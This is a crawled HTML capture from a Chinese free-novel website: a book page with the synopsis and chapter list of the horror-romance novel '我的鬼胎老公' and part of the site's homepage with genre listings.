

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guishuge.com/1739275214.html
body_size: 5911
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>我的鬼胎老公全文阅读_金子就是钞票_最新章节列表 -贵书阁 </title><meta name="keywords" content="我的鬼胎老公全文阅读_金子就是钞票_最新章节列表" /><meta name="description" content=" 在我很小的时候，被村里人喂下了鬼胎血，我成了那鬼胎的..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guishuge.com/1739275214.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="贵书阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.guishuge.com/1739275214.html" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="在我很小的时候，被村里人喂下了鬼胎血，我成了那鬼胎的..."/><meta property="og:title" content="我的鬼胎老公"/><meta property="og:novel:category" content="治愈小说"/><meta property="og:novel:book_name" content="我的鬼胎老公"/><meta property="og:novel:author" content="金子就是钞票"/><meta property="og:novel:read_url" content="https://guishuge.com/1739275214.html"/><meta property="og:novel:latest_chapter_name" content="未分卷 番外四为eversleepingc的钻石加更 我的鬼胎老公"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://guishuge.com/1739275214.html"/><meta property="og:novel:update_time" content="2022-03-02"/><meta property="og:type" content="novel"/><meta property="og:image" content="//cdn.guishuge.com/preset-1739275214-27058.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://guishuge.com/1739275214/123.html"/><script>var DOMA='guishuge.com',APP_NAME='贵书阁',FORM_HASH='550dcff8g9xcum',CAD=0,CDNV='318',TJN='tj',TWPC='hk',DIR='/',MOD='',TWMO='big5',ADN='kk',xCoverList=[],TJ='L565yenp',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yenp',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guishuge.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="贵书阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">贵书阁</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">仙侠小说</a></li><li><a href="/store/3_1.html">衍生同人</a></li><li><a href="/store/4_1.html">虚拟网游</a></li><li><a href="/store/5_1.html">灵异小说</a></li><li><a href="/store/6_1.html">古代言情</a></li><li><a href="/store/7_1.html">同人衍生</a></li><li><a href="/store/8_1.html">都市生活</a></li><li><a href="/store/9_1.html">穿越架空</a></li><li><a href="/store/remeng_1.html">榜单小说</a></li><li><a href="/store/finish_1.html">全本小说</a></li><li><a href="/store/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.guishuge.com/1739275214.html" title="我的鬼胎老公">手机阅读《我的鬼胎老公》</a></div><a href="/">贵书阁</a> &gt; <a href="/store/9_1.html">穿越架空</a> &gt; <a href="/1739275214.html">我的鬼胎老公</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.guishuge.com/preset-1739275214-27058.jpg?sm" author="金子就是钞票" alt="我的鬼胎老公" /><span class="b"></span></div><div id="info"><h1>我的鬼胎老公</h1><p>作者：<a href="/xieshou/8a5a7ee92OefZoe1b0Le09da5e197UeL.html" target="_blank">金子就是钞票</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="SS3G3" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="SS3G3" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1739275214/">TXT下载</a></p><p>更新时间：2022-03-02 07:56:42&nbsp;[共123章] <p>最新：<a href="/1739275214/123.html" title="">未分卷 番外四为eversleepingc的钻石加更</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><a href="/w/yebyvjsnogpiv.html">我的鬼胎老公</a>是一本非常优秀的侦探，由转载更新，并且已经更新到最新章节第七十九章 如你所愿（为梅德洛是皇冠加更,版权归原作者金子就是钞票所有<br /> 在我很小的时候，被村里人喂下了鬼胎血，我成了那鬼胎的娃娃亲。不过令我高兴的是，那鬼胎男从七岁被一个老先生接走之后就没出现过。<br /> 不过高兴的事情总是不长久的，我实习的时 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/WxvY.html" target="_blank" title="丝之恋-我与一对母女的故事">丝之恋-我与一对母女的故事</a> (高辣小说) 、 <a href="/StyN.html" target="_blank" title="黄金渔村">黄金渔村</a><a href="/yuedu/MxMnI38.html" title="哥哥改的密码是多少" target="_blank">哥哥改的密码是多少</a> (都市异能) 、 <a href="/GAG.html" target="_blank" title="深山少年闯都市">深山少年闯都市</a><a href="/yuedu/yLNOohvG.html" title="糜烂游戏免费阅读" target="_blank">糜烂游戏免费阅读</a> (兵王小说) 、 <a href="/WGwp.html" target="_blank" title="不可言喻关系（GL）">不可言喻关系（GL）</a> (高辣小说) 、 <a href="/788138229.html" target="_blank" title="极品打捞王">极品打捞王</a> (都市言情) 、 <a href="/WYzs.html" target="_blank" title="《兔子压倒窝边草》">《兔子压倒窝边草》</a> (高辣小说) 、 <a href="/6Hw3.html" target="_blank" title="绝望游戏">绝望游戏</a><a href="/yuedu/zE85tm2.html" title="体校武院校草沦陷记第二部份" target="_blank">体校武院校草沦陷记第二部份</a> (赚钱小说) 、 <a href="/528711033.html" target="_blank" title="火影：宠妹就变强">火影：宠妹就变强</a><a href="/yuedu/Pnk3i62.html" title="异类疯子毛是哪一年写的" target="_blank">异类疯子毛是哪一年写的</a> (孤儿小说) 、 <a href="/Afgd.html" target="_blank" title="极品全能高手">极品全能高手</a> (位面小说) 、 <a href="/WaXP.html" target="_blank" title="炙爱（SC，1V1，强取）">炙爱（SC，1V1，强取）</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《我的鬼胎老公》 正文 </dt><dd><a href="/1739275214/1.html">引子</a></dd><dd><a href="/1739275214/2.html">第一章 镜中鬼影</a></dd><dd><a href="/1739275214/3.html">第二章 宗晟出现</a></dd><dd><a href="/1739275214/4.html">第三章 喝下他的血</a></dd><dd><a href="/1739275214/5.html">第四章 恨我吗？</a></dd><dd><a href="/1739275214/6.html">第五章 差点被鬼。。。</a></dd><dd><a href="/1739275214/7.html">第六章 溜进他房间</a></dd><dd><a href="/1739275214/8.html">第七章 他是我哥</a></dd><dd><a href="/1739275214/9.html">第八章 不想死的话</a></dd><dd><a href="/1739275214/10.html">第九章 好好喝下我的血（为梅德洛的皇冠加更</a></dd><dd><a href="/1739275214/11.html">第十章 宗晟生活条件的现状</a></dd><dd><a href="/1739275214/12.html">第十一章 死鱼眼</a></dd><dd><a href="/1739275214/13.html">第十二章 四白眼</a></dd><dd><a href="/1739275214/14.html">第十三章 宗晟好可怕</a></dd><dd><a href="/1739275214/15.html">第十四章 关于小老板</a></dd><dd><a href="/1739275214/16.html">第十五章 死人脸</a></dd><dd><a href="/1739275214/17.html">第十六章 英雄救美</a></dd><dd><a href="/1739275214/18.html">第十七章 我讨厌你</a></dd><dd><a href="/1739275214/19.html">第十八章</a></dd><dd><a href="/1739275214/20.html">第十九章 半人半尸</a></dd><dd><a href="/1739275214/21.html">第二十章 和平相处的一天</a></dd><dd><a href="/1739275214/22.html">第二十一章 宗晟是鬼</a></dd><dd><a href="/1739275214/23.html">第二十二章 血手印再次出现</a></dd><dd><a href="/1739275214/24.html">第二十三章 阴香</a></dd><dd><a href="/1739275214/25.html">第二十四章 酒店闹鬼事件</a></dd><dd><a href="/1739275214/26.html">第二十五章 血手印的来历</a></dd><dd><a href="/1739275214/27.html">第二十六章 雏鸟情结</a></dd><dd><a href="/1739275214/28.html">第二十七章 差点死了</a></dd><dd><a href="/1739275214/29.html">第二十八章 凤眼</a></dd><dd><a href="/1739275214/30.html">第二十九章 红衣男鬼</a></dd><dd><a href="/1739275214/31.html">第三十章 带走死鱼眼</a></dd><dd><a href="/1739275214/32.html">第三十一章 墙里的高手</a></dd><dd><a href="/1739275214/33.html">第三十二章 精血同源</a></dd><dd><a href="/1739275214/34.html">第三十三章 没有未来了</a></dd><dd><a href="/1739275214/35.html">番外一</a></dd><dd><a href="/1739275214/36.html">第三十四章 兰兰被威胁</a></dd><dd><a href="/1739275214/37.html">第三十五章 宗晟是礼物</a></dd><dd><a href="/1739275214/38.html">第三十六章 回老家</a></dd><dd><a href="/1739275214/39.html">第三十七章 早就被我掐死了</a></dd><dd><a href="/1739275214/40.html">第三十八章 又一个鬼胎</a></dd><dd><a href="/1739275214/41.html">第三十九章 鬼胎的处理</a></dd><dd><a href="/1739275214/42.html">第四十章 喊破喉咙都不会有人来救</a></dd><dd><a href="/1739275214/43.html">第四十一章 注定是伤害</a></dd><dd><a href="/1739275214/44.html">第四十二章 英雄与枭雄的眉眼</a></dd><dd><a href="/1739275214/45.html">第四十三章 闯酒店</a></dd><dd><a href="/1739275214/46.html">第四十四章 真实和幻象的重叠</a></dd><dd><a href="/1739275214/47.html">第四十五章</a></dd><dd><a href="/1739275214/48.html">第四十六章 被大狼狗咬了</a></dd><dd><a href="/1739275214/49.html">第四十七章 突现小鬼</a></dd><dd><a href="/1739275214/50.html">第四十八章 吃脐带的鬼娃娃（涵曦十颗钻石召唤出加更章 节）</a></dd><dd><a href="/1739275214/51.html">第四十九章 真被大狼狗咬了</a></dd><dd><a href="/1739275214/52.html">第五十章 关于吃的不同含义</a></dd><dt>《我的鬼胎老公》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1739275214/123.html">未分卷 番外四为eversleepingc的钻石加更</a></dd><dd><a href="/1739275214/122.html">第一百一十八章 第四个鬼胎入阵</a></dd><dd><a href="/1739275214/121.html">第一百一十七章</a></dd><dd><a href="/1739275214/120.html">第一百一十六章 沙恩的负一楼</a></dd><dd><a href="/1739275214/119.html">第一百一十五章 失踪的孩子</a></dd><dd><a href="/1739275214/118.html">第一百一十四章 以一挡三</a></dd><dd><a href="/1739275214/117.html">第一百一十三章 返程</a></dd><dd><a href="/1739275214/116.html">第一百一十二章 第三个鬼胎出现</a></dd><dd><a href="/1739275214/115.html">未分卷 第一百一十一章 特别的退烧方法</a></dd><dd><a href="/1739275214/114.html">第一百一十章 发烧</a></dd><dd><a href="/1739275214/113.html">第一百零九章 我杀了宗晟</a></dd><dd><a href="/1739275214/112.html">第一百零八章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1739275214/ml_1.html">首页</a><a href="/1739275214/ml_1.html">上一页</a><b>1</b><a href="/1739275214/ml_2.html">2</a><a href="/1739275214/ml_3.html">3</a><a href="/1739275214/ml_2.html">下一页</a><a href="/1739275214/ml_3.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/JAe9.html" target="_blank" title="国度三部曲之虚度">国度三部曲之虚度</a>、 <a href="/G4p.html" target="_blank" title="花香满园">花香满园</a>、 <a href="/yuedu/Dg0xc95.html" title="德马尔福A我o文" target="_blank">德马尔福A我o文</a>、 <a href="/6XRJ.html" target="_blank" title="我们曾经深爱过">我们曾经深爱过</a>、 <a href="/WM6q.html" target="_blank" title="征服">征服</a>、 <a href="/HSW8.html" target="_blank" title="变成了御兽怎么办">变成了御兽怎么办</a>、 <a href="/yuedu/NnpvIXN.html" title="男的可以攻略男的游戏" target="_blank">男的可以攻略男的游戏</a>、 <a href="/WnDe.html" target="_blank" title="秘书（高干）">秘书（高干）</a>、 <a href="/AFcd.html" target="_blank" title="我的天道仙鼎">我的天道仙鼎</a>、 <a href="/SdQQ.html" target="_blank" title="梦灵">梦灵</a>、 <a href="/AcSh.html" target="_blank" title="（凹凸同人）[凹凸世界]凹凸学习故事">（凹凸同人）[凹凸世界]凹凸学习故事</a>、 <a href="/58284579.html" target="_blank" title="我有一座超级海岛">我有一座超级海岛</a>、 <a href="/yuedu/EVE4dhB6.html" title="漫长觊觎by只羊" target="_blank">漫长觊觎by只羊</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 贵书阁提示：如发现《我的鬼胎老公》章节欠更/内容违规/错误/重复/缺少，可联系站点。 </p><p>⓶ 《我的鬼胎老公》是作者：<A href="/xieshou/8a5a7ee92OefZoe1b0Le09da5e197UeL.html">金子就是钞票</a>其中一部优秀的都市言情小说，网友转载到本站（guishuge.com）只是为了宣传，让更多读者欣赏。</p><p>⓷ 如果您发现有小说<b>我的鬼胎老公</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⓸ 如果您发现我的鬼胎老公内容有与法律抵触之处，请马上向本站举报，贵书阁需要您们的建议和支持！ </p></p><p>*. <a href="/w/yebyvjsnogpiv.html">我的鬼胎老公 现代 金子就是钞票 免费全文 TXT免费下载</a>/<span class="gray">2018-01-14 02:23:37</span></p><p>*. <a href="/w/andl8ehz0ypty.html">我的鬼胎老公1-123章精彩大结局 全文TXT下载 金子就是钞票</a>/<span class="gray">2018-08-25 00:30:19</span></p><p>*. <a href="/w/gwvz8nckqryuy.html">我的鬼胎老公免费阅读 高干、都市情缘、都市言情 全集最新列表</a>/<span class="gray">2018-11-19 02:15:35</span></p><p>*. <a href="/w/mya0owuk9dgc8.html">（高干、都市情缘、都市言情）我的鬼胎老公 TXT免费下载 金子就是钞票 最新章节无弹窗 宗晟兰兰</a>/<span class="gray">2018-08-30 22:43:46</span></p><p>*. <a href="/w/69wx7gfqvv8sg.html">我的鬼胎老公共万字免费阅读 无广告阅读 金子就是钞票</a>/<span class="gray">2019-02-26 01:47:15</span></p></div></div><script src="/click/1739275214"></script><script src="/5yer9/318.kkl1jn"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.guishuge.com/">贵书阁</a>(guishuge.com) All Rights Reserved. <a href="//hk.guishuge.com/1739275214.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/nmailXXcH.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="41.772ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guishuge.com/?FROM=bjs&u=BJS
body_size: 9080
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>贵书阁-全网最好看的小说免费看</title><meta name="keywords" content="贵书阁,仙侠小说,好看的小说" /><meta name="description" content="贵书阁是最新免费精彩的小说网站，拥有不错衍生同人以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guishuge.com/" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="贵书阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.guishuge.com/" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='guishuge.com',APP_NAME='贵书阁',FORM_HASH='c458988eg9xcth',CAD=0,CDNV='318',TJN='tj',TWPC='hk',DIR='/',MOD='',TWMO='big5',ADN='kk',xCoverList=[],TJ='L565yenp',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yenp',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guishuge.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="贵书阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">贵书阁</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">仙侠小说</a></li><li><a href="/store/3_1.html">衍生同人</a></li><li><a href="/store/4_1.html">虚拟网游</a></li><li><a href="/store/5_1.html">灵异小说</a></li><li><a href="/store/6_1.html">古代言情</a></li><li><a href="/store/7_1.html">同人衍生</a></li><li><a href="/store/8_1.html">都市生活</a></li><li><a href="/store/9_1.html">穿越架空</a></li><li><a href="/store/remeng_1.html">榜单小说</a></li><li><a href="/store/finish_1.html">全本小说</a></li><li><a href="/store/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/So6T.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/X/KvC.jpg?sm" alt="（HP同人）教授的猫" author="西墙上的少爷" src="/nloadAuXM.svg" /></a></div><dl><dt><span>西墙上的少爷</span><a href="/So6T.html" title="">（HP同人）教授的猫</a></dt><dd>晋江VIP完结 总点击数：84807总书评数：398 当前被收藏数： 1987 文章积分： 20,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/oR6.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/A/Nm2U.jpg?sm" alt="机长大人，别来无恙！" author="葉雪" src="/nloadAuXM.svg" /></a></div><dl><dt><span>葉雪</span><a href="/oR6.html" title="">机长大人，别来无恙！</a></dt><dd>红袖一品红文VIP完结 阅读11500550 收藏6427人 文案 连蓁一直以为她会和厉冬森结婚，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1092272612.html" title=""><img data-lazy="//cdn.guishuge.com/preset-1092272612-56036.jpg?sm" alt="桃色官运" author="男人是山" src="/nloadAuXM.svg" /></a></div><dl><dt><span>男人是山</span><a href="/1092272612.html" title="">桃色官运</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/S4Zz.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/f/suD.jpg?sm" alt="重生后，你为女来我为男" author="木璃" src="/nloadAuXM.svg" /></a></div><dl><dt><span>木璃</span><a href="/S4Zz.html" title="">重生后，你为女来我为男</a></dt><dd>晋江VIP完结 当前被收藏数：4618 文章积分：55,159,140 【文案】 晋阳侯胞妹俞锦妍...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SvHS.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/f/s8q.jpg?sm" alt="俏厨小农女：夫君，来尝鲜" author="鱼妖夭" src="/nloadAuXM.svg" /></a></div><dl><dt><span>鱼妖夭</span><a href="/SvHS.html" title="">俏厨小农女：夫君，来尝鲜</a></dt><dd>云起书院VIP完结 阅文点击：59705 总人气：12834 总推荐：11133 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/mDi.html" title=""><img data-lazy="//cdn.guishuge.com/preset-93347054-37942.jpg?sm" alt="娇艳校园" author="12541986" src="/nloadAuXM.svg" /></a></div><dl><dt><span>12541986</span><a href="/mDi.html" title="">娇艳校园</a></dt><dd>一个人走在大街上，无聊的抬头望了望天，天空中好象有一物体正在往下落，越来越近。 好象是一块馅饼...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/1745443537.html" title="">秦雨极品好儿媳</a></span><span class="s5">免费阅读秦雨</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/64pY.html" title="">倾城小佳人</a></span><span class="s5">女王不在家</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/JJe.html" title="">从无限世界中归来</a></span><span class="s5">香港大亨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ENc.html" title="">姻缘果报/因缘果报</a></span><span class="s5">静兮/妖三</span></li><li><span class="s1"></span><span class="s2"><a href="/WNVZ.html" title="">微信性爱系统</a></span><span class="s5">小强</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/SiXh.html" title="">鬼王霸宠：小乖乖，过来！</a></span><span class="s5">大斋</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/6AeY.html" title="">话本妇女解放记</a></span><span class="s5">西梁国主</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/SpVh.html" title="">重生之凰客引gl</a></span><span class="s5">梨花糕</span></li><li><span class="s1">重生</span><span class="s2"><a href="/782694769.html" title="">重生之闺门毒后</a></span><span class="s5">百骨</span></li><li><span class="s1">女强</span><span class="s2"><a href="/SHQp.html" title="">还是请你饿着吧！</a></span><span class="s5">赵小猫</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/WrIO.html" title="">炮灰是心机美人（快穿）</a></span><span class="s5">鱼非子</span></li><li><span class="s1">学生</span><span class="s2"><a href="/633n.html" title="">春床鲁班秘传三十六式床谱</a></span><span class="s5">推窗望岳</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/Qik.html" title="">秋叶无心</a></span><span class="s5">圣樱零枫</span></li><li><span class="s1">同人</span><span class="s2"><a href="/Wg3o.html" title="">早安！三国打工人</a></span><span class="s5">蒿里茫茫</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/opE.html" title="">异世琴话</a></span><span class="s5">熊丢丢</span></li><li><span class="s1">架空</span><span class="s2"><a href="/3kI.html" title="">唐风之承乾</a></span><span class="s5">千棵树</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/HPFV.html" target="_blank" title="教授，再给点信息素"><img data-lazy="//cdn.guishuge.com/uppic/t/gniJ.jpg?sm" alt="教授，再给点信息素" author="天予星" /></a></div><dl><dt><a href="/HPFV.html" title="教授，再给点信息素">教授，再给点信息素</a></dt><dd>晋江VIP完结 总书评数：65 当前被收藏数：381 营养液数：217 文章积分：8,042,77...</dd></dl><div class="clear"></div></div><ul><li><a href="/AuDe.html" title="玄术大佬闯玄界">玄术大佬闯玄界</a>/汤圆儿</li><li><a href="/2112373507.html" title="仙武大帝">仙武大帝</a>/神马牛</li><li><a href="/WuOV.html" title="万人嫌布偶喵混进男宿后">万人嫌布偶喵混进男宿后</a>/花酒恃刀</li><li><a href="/SNxb.html" title="修仙之仙魔体+仙魔体师尊篇">修仙之仙魔体+仙魔体师尊篇</a>/南枝</li><li><a href="/Agya.html" title="故卿辞">故卿辞</a>/海余生</li><li><a href="/Hlyq.html" title="沉月见雪/女扮男后掰弯病弱公子">沉月见雪/女扮男后掰弯病弱公子</a>/卧扇猫</li><li><a href="/AeFv.html" title="我召唤出了一颗蛋[星际]">我召唤出了一颗蛋[星际]</a>/糖莓</li><li><a href="/WEyU.html" title="灵媒">灵媒</a>/风流书呆</li><li><a href="/AIr7.html" title="被穿土著回来了[七零]">被穿土著回来了[七零]</a>/鱼乐于余</li><li><a href="/H9Tc.html" title="关于上错坟后多了个老攻这回事/天师·从入门到入坟">关于上错坟后多了个老攻这回事/天师·从入门到入坟</a>/枫香</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/WTU2.html" target="_blank" title="小狗魔君复仇记"><img data-lazy="//cdn.guishuge.com/preset-164109623-53223.jpg?sm" alt="小狗魔君复仇记" author="杯雪" /></a></div><dl><dt><a href="/WTU2.html" title="小狗魔君复仇记">小狗魔君复仇记</a></dt><dd>晋江VIP完结 总书评数：844 当前被收藏数：1634 营养液数：909 文章积分：39,075...</dd></dl><div class="clear"></div></div><ul><li><a href="/6QZ6.html" title="特工女王夜尊异世">特工女王夜尊异世</a>/绝世启航</li><li><a href="/1001231223.html" title="庭夜深深深几许">庭夜深深深几许</a>/清风霁月</li><li><a href="/Wuxb.html" title="入侵[向哨]">入侵[向哨]</a>/龚心文</li><li><a href="/Jlqw.html" title="冥君追妻实录">冥君追妻实录</a>/左边见</li><li><a href="/HG0u.html" title="一胎三宝，但男主生[GB]">一胎三宝，但男主生[GB]</a>/七果茶</li><li><a href="/WrVa.html" title="我炼的法器绝对不正常">我炼的法器绝对不正常</a>/出走的罐头</li><li><a href="/SoP.html" title="仙逆">仙逆</a>/耳根</li><li><a href="/WrAE.html" title="徒弟她得寸进尺">徒弟她得寸进尺</a>/绛寒</li><li><a href="/AjnZ.html" title="最强反套路系统(最强装逼打脸系统)">最强反套路系统(最强装逼打脸系统)</a>/太上布衣</li><li><a href="/AZmZ.html" title="穿成反派的小白兔师尊">穿成反派的小白兔师尊</a>/白糖酱</li></ul></div><div 